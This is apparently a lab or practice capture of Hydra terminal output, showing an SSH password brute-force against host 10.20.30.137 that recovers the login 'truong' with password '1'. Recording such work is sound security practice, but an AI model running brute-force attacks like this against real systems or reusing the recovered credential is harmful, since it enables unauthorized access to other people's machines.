 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 09:
44:44
[DATA] max 1 task per 1 server, overall 1 task, 20 login tries (l:1/p:20), ~2
0 tries per task
[DATA] attacking ssh://10.20.30.137:22/
[22][ssh] host: 10.20.30.137   login: truong   password: 1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 09:
45:22